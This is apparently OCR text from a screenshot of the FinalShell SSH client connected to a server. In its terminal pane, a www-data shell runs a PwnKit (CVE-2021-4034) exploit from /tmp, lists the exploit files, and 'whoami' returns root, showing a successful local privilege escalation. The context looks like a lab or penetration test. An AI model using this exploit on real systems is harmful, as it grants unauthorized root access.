 FinalShell 4.0.1
同步状态
IP 112.74.99.156 复制
系统信息
运行 10 天
负载 0.54, 0.50, 0.42
CPU 13%
内存 56% 970M/1.7G
交换 0% 0/0
内存 CPU 命令
28.8M 6 AliYunDu.
95.6M 2.3 uwsgi
3.3M 0.7 redis-ser..
294.5... 0.7 ruby
14K 4K eth0
27K
19K
9K
0ms 本机
0
0
0
路径 可用/大小
/ 28.6G/39.2G
/dev 857M/857M
/dev/s... 867M/867M
/run 866M/867M
/sys/fs... 867M/867M
/var/lib... 28.6G/39.2G
/var/lib... 64M/64M
/run/u... 173M/173M
激活/升级
1 阿里云
2 阿里云
3 阿里云
www-data@c25e27576499:/tmp/CVE-2021-4034$ ././cve-2021-4034
././cve-2021-4034
ls
GCONV_PATH=.
LICENSE
Makefile
README.md
cve-2021-4034
cve-2021-4034.c
cve-2021-4034.sh
dry-run
gconv-modules
pwnkit.c
pwnkit.so
whoami
root
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
/root 历史
/
bin
boot
dev
etc
ffffffff0x
home
lib
文件名 大小 类型 修改时间 权限 用户/用户
.cache 文件夹 2019/07/11 11:01 drwxr-xr-x 0/0
.pip 文件夹 2021/11/30 15:18 drwxr-xr-x 0/0
.pki 文件夹 2023/07/10 15:27 drwxr----- 0/0
.ssh 文件夹 2019/07/11 03:06 drwx------ 0/0
VIPER 文件夹 2023/07/10 15:30 drwxr-xr-x 0/0
_media_file_task_3ac... 300 B 360压缩 Z... 2023/06/17 10:12 -rw-r--r-- 0/0
.bash_history 6.6 KB BASH_HI... 2023/07/13 12:10 -rw------- 0/0
.bash_logout 18 B BASH_LO... 2013/12/29 10:26 -rw-r--r-- 0/0
application